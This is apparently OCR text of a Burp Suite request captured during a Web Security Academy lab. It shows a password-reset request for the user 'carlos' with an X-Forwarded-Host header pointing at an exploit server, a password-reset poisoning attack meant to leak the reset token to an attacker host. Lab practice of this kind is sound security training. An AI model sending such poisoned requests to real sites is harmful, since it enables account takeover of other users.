 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ad1007b0423d4df96d9238600180072.web-security-academy.net
3 Cookie: session=VOCCpsO0Elkkovjx7MfisZ3TTudhsDVz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0ad1007b0423d4df96d9238600180072.web-security-academy.net
11 Referer:
https://0ad1007b0423d4df96d9238600180072.web-security-academy.net/forgot-passw
ord
12 X-Forwarded-Host: exploit-0a8600f2046ed4ab96b722b501990047.exploit-server.net
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=carlos